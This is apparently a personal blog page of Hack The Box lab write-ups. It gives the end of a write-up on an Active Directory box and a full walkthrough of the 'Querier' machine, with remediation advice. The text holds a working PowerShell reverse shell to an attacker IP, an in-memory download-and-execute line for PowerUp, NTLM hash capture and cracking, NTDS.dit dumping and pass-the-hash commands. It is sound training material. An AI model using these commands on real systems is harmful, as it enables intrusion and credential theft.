
GG
Attack Chain
1 – Reconnaissance Ran RustScan and identified a domain-joined Windows machine with ports including 389 (LDAP), 445 (SMB), and 5985 (WinRM). LDAP looked like the most accessible starting point.
rustscan -a 10.129.15.84 –ulimit 5000 -b 2000 — -A -Pn
2 – LDAP enumeration and credential discovery Ran an anonymous LDAP search against the domain and read through the results. Found a plaintext password in the description field of the Teresa.Bell account. Also enumerated a list of domain user accounts.
ldapsearch -x -H ldap://10.129.15.84:389 -b “dc=baby,dc=vl”
Password found: BabyStart123!
3 – Password spraying and account access Attempted to authenticate as Teresa.Bell but the account required a password change. Sprayed the discovered password across the other enumerated users. Caroline.Robinson authenticated successfully but also required a password change. Changed her password and connected via WinRM. Retrieved user.txt.
crackmapexec smb 10.129.15.84 -u ‘Teresa.Bell’ -p ‘BabyStart123!’ impacket-changepasswd baby.vl/Caroline.Robinson:’BabyStart123!’@10.129.15.84 -newpass ‘Hacked123!’ evil-winrm -i 10.129.15.84 -u Caroline.Robinson -p ‘Hacked123!’
4 – Privilege Escalation – SeBackupPrivilege abuse Manual enumeration immediately identified that Caroline.Robinson held SeBackupPrivilege and SeRestorPrivilege. Used diskshadow to create a shadow copy of the C drive and robocopy with the backup flag to copy NTDS.dit from the shadow copy. Saved the SYSTEM hive and downloaded both files.
diskshadow.exe /s shadow.dsh robocopy /b z:\Windows\NTDS . ntds.dit reg save HKLM\SYSTEM C:\Users\Caroline.Robinson\Documents\SYSTEM
5 – Hash extraction and pass the hash Used impacket-secretsdump to extract all domain hashes from NTDS.dit offline. Used the Administrator NTLM hash to authenticate via pass-the-hash and retrieved root.txt.
impacket-secretsdump -ntds ntds.dit -system SYSTEM LOCAL
Key Takeaways
- Plaintext password stored in an LDAP description field – Teresa.Bell had a password stored in plaintext in her account description, readable by anyone with anonymous LDAP access. Description fields are queryable by all authenticated and in some cases unauthenticated users. Credentials must never be stored in directory attributes.
- Anonymous LDAP access enabled – The domain controller allowed unauthenticated LDAP queries, exposing the full directory including user accounts and description fields. Anonymous LDAP bind should be disabled on all domain controllers.
- Password spraying successful due to shared default password – Multiple accounts shared the same default password BabyStart123!, indicating a weak provisioning process. Each account must be assigned a unique password at creation and forced to change it before any other access is granted.
- SeBackupPrivilege assigned to a standard user – Caroline.Robinson held SeBackupPrivilege, a sensitive Windows privilege that allows bypassing file ACLs and copying protected files including NTDS.dit. This privilege must be restricted to dedicated backup service accounts only and monitored closely.
- NTDS.dit accessible leading to full domain compromise – Extracting NTDS.dit provided hashes for every account in the domain. A single privilege escalation step resulted in complete domain compromise. NTDS.dit access must be treated as a domain-level critical risk and defended with layered controls.
Remediation
[Immediate] Remove credentials from all LDAP description fields Audit all Active Directory user and computer objects for passwords or sensitive data stored in description, comment, or info fields using a query across all objects. Remove any findings immediately and rotate the affected credentials.
[Immediate] Disable anonymous LDAP bind Configure all domain controllers to require authentication for LDAP queries. Set the dsHeuristics attribute to disable anonymous access and enforce LDAP signing and channel binding via Group Policy to prevent unauthenticated enumeration.
[Immediate] Rotate all credentials extracted from NTDS.dit All domain account passwords and hashes recovered from the dump must be considered fully compromised. Initiate a domain-wide password reset for all user and service accounts. Pay particular attention to accounts with administrative privileges.
[Immediate] Review and restrict SeBackupPrivilege assignments Audit all accounts holding SeBackupPrivilege and SeRestorePrivilege and remove the privilege from any account that does not have an explicit operational requirement. Assign the privilege only to dedicated backup service accounts managed by a PAM solution.
[Short-term] Enforce a unique password provisioning process Eliminate shared default passwords across new accounts. Implement an automated provisioning process that generates a unique random password for each new account and delivers it securely to the user. Force a password change on first login and confirm the previous default is not reusable.
[Long-term] Implement tiered Active Directory administration and enhanced monitoring Adopt a tiered AD model to limit lateral movement from compromised standard accounts to domain controllers. Deploy monitoring for high-risk events including NTDS.dit access, shadow copy creation, SeBackupPrivilege usage, and pass-the-hash indicators. Include domain controller hardening and AD security reviews in the regular penetration testing scope.
-
Querier writeup
Querier writeup
Box name: Querier
Difficulty: Medium
OS: Windows
Overview: Querier is a medium difficulty Windows box which has an Excel spreadsheet in a world-readable file share. The spreadsheet has macros, which connect to MSSQL server running on the box. The SQL server can be used to request a file through which NetNTLMv2 hashes can be leaked and cracked to recover the plaintext password. After logging in, PowerUp can be used to find Administrator credentials in a locally cached group policy file.
Link: https://app.hackthebox.com/machines/Querier?sort_by=created_at&sort_type=desc
Machine IP: 10.129.14.162
Ran rustscan against the machine.
rustscan -a 10.129.14.162 --ulimit 5000 -b 2000 -- -A -Pn


Checked out smb and looks like there is a Reports directory that’s accessible as anonymous.
smbclient -N -L //10.129.14.162/
smbclient //10.129.14.162/Reports
I downloaded it and downloaded and opened with LibreOffice.

There’s not content but it looks like there are macros. We can extract it.
unzip 'Currency Volume Report.xlsm'
It looks like we get credentials inside the macro for the mssql port.
strings vbaProject.bin
reporting:PcwTWTHRwryjc$c6
I was able to get in with those credentials.
/usr/share/doc/python3-impacket/examples/mssqlclient.py reporting@10.129.14.162 -windows-auth
From my notes we can run enable_xp_cmdshell to get a shell but we don’t have permissions. After a while, I wasn’t sure what I could do here so I had to refer to the writeup. We can set up responder, have it try talking to us and capture a hash. Make sure SMB is on.
sudo responder -I tun0 -vEXEC xp_dirtree '\\10.10.14.155\share', 1, 1;And we get a hash.

Cracked the hash on the pwnbox.
hashcat -m 5600 hash.txt rockyou.txt

Mssql-svc:corporate568
I was able to connect with these new creds and execute commands now.

I tried running the following command for a shell back but AV blocked it.
EXEC xp_cmdshell 'powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient(''10.10.14.155'',1337);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0,$i);$sendback = (iex $data 2>&1 | Out-String);$sendback2 = $sendback + ''PS '' + (pwd).Path + ''> '';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"'
I tried encoding to base64 but that failed.
I referred to the writeup as I’m not completely familiar with bypassing AV yet but apparently they just get a nishang shell on there. I was able to get it on there with no problem, not sure why my original payload was caught though.
Got user.txt
Downloaded powerup as I saw from the overview that this will get us privesc. I had to change my IP though as my VPN kept failing.
IEX(New-Object Net.WebClient).DownloadString('http://10.10.16.147/PowerUp.ps1')It looks like it found credentials.

Ran impacket and was able to connect.
/usr/share/doc/python3-impacket/examples/psexec.py Administrator:'MyUnclesAreMarioAndLuigi!!1!'@10.129.14.162And we got root.

GG
Attack Chain
1 – Reconnaissance Ran RustScan and identified ports 135, 139, 445 (SMB), and 1433 (MSSQL). Checked SMB for anonymous access and found a readable Reports share.
rustscan -a 10.129.14.162 –ulimit 5000 -b 2000 — -A -Pn smbclient -N -L //10.129.14.162/
2 – SMB enumeration and macro extraction Connected to the Reports share anonymously and downloaded Currency Volume Report.xlsm. Opened it in LibreOffice and found no visible content but macros were present. Unzipped the file and ran strings against the VBA project binary to extract embedded credentials.
smbclient //10.129.14.162/Reports unzip ‘Currency Volume Report.xlsm’ strings vbaProject.bin
Credentials recovered: reporting:PcwTWTHRwryjc$c6
3 – MSSQL access and NetNTLMv2 hash capture Authenticated to MSSQL using the reporting credentials. The account lacked permissions to enable xp_cmdshell. Set up Responder on tun0 and used xp_dirtree to force the server to authenticate to the attack machine, capturing the NetNTLMv2 hash for the mssql-svc account.
mssqlclient.py reporting@10.129.14.162 -windows-auth sudo responder -I tun0 -v EXEC xp_dirtree ‘\\10.10.14.155\share’, 1, 1;
4 – Hash cracking Cracked the captured NetNTLMv2 hash using Hashcat with rockyou on the Pwnbox.
hashcat -m 5600 hash.txt rockyou.txt
Credentials recovered: mssql-svc:corporate568
5 – MSSQL shell via Nishang Authenticated to MSSQL as mssql-svc which had xp_cmdshell permissions. Standard PowerShell reverse shell payloads were caught by AV. Used a Nishang reverse shell instead which executed successfully and landed a shell. Retrieved user.txt.
6 – Privilege Escalation – cached Group Policy credentials Downloaded and ran PowerUp.ps1 in memory. PowerUp identified Administrator credentials stored in a locally cached Group Policy file.
IEX(New-Object Net.WebClient).DownloadString(‘http://10.10.16.147/PowerUp.ps1’😉
Credentials recovered: Administrator:MyUnclesAreMarioAndLuigi!!1!
7 – Root Used impacket-psexec with the recovered Administrator credentials to get a SYSTEM shell and retrieve root.txt.
psexec.py Administrator:’MyUnclesAreMarioAndLuigi!!1!’@10.129.14.162
Key Takeaways
- Credentials hardcoded in VBA macros – The MSSQL service account credentials were embedded in plaintext inside a macro in a publicly readable Excel file. Credentials must never be hardcoded in documents, scripts, or source files. Use service accounts with the minimum required permissions and store credentials in a secrets management solution.
- World-readable SMB share exposing sensitive files – The Reports share was accessible to anonymous users and contained a file with embedded credentials. All SMB shares must require authentication and be audited for sensitive content on a regular basis.
- NetNTLMv2 hash leakage via xp_dirtree – The MSSQL service was able to make outbound SMB connections, allowing hash capture via Responder. Outbound SMB connections from servers should be blocked at the firewall and MSSQL should not be running under an account capable of authenticating to external hosts.
- Credentials stored in cached Group Policy files – Administrator credentials were recoverable from a locally cached GPP file. Microsoft patched this in MS14-025 but the credentials persisted on this system. Any environment that previously used GPP credential storage must audit all systems for cached preference files and rotate affected credentials.
- Weak password on a service account – The mssql-svc password was crackable with rockyou. Service accounts should use long randomly generated passwords managed by a PAM solution and rotated regularly.
Remediation
[Immediate] Remove credentials from the Excel macro and rotate affected accounts Audit all documents on accessible shares for embedded credentials. Remove the hardcoded credentials from the macro immediately and rotate the passwords for both the reporting and mssql-svc accounts. Implement a secrets management solution for any application that requires database credentials.
[Immediate] Restrict SMB share access Disable anonymous and guest access to all SMB shares. The Reports share must require authenticated access and be restricted to only the users or groups that have a legitimate business need. Audit all shares across the environment for excessive permissions.
[Immediate] Block outbound SMB from servers Configure the host firewall and perimeter firewall to block outbound connections on ports 445 and 139 from servers. This prevents MSSQL and other services from being used to leak NetNTLMv2 hashes to attacker-controlled hosts.
[Immediate] Audit and remove cached GPP credential files Search all systems for cached Group Policy Preferences files containing cpassword attributes using tools such as PowerUp or Get-GPPPassword. Remove any files found and rotate all credentials that were stored in GPP. Apply MS14-025 if not already patched.
[Short-term] Restrict xp_cmdshell and MSSQL service account permissions Disable xp_cmdshell on all MSSQL instances where it is not explicitly required. Run the MSSQL service under a dedicated gMSA with the minimum permissions needed and no ability to authenticate to external network resources.
[Long-term] Implement a secrets management and service account governance programme Establish a policy prohibiting hardcoded credentials in any file, script, or application. Deploy a PAM solution to manage, rotate, and audit all service account credentials. Include MSSQL instances and file shares in the scope of regular penetration tests and configuration audits.
 Hacking Insights by Max Bautista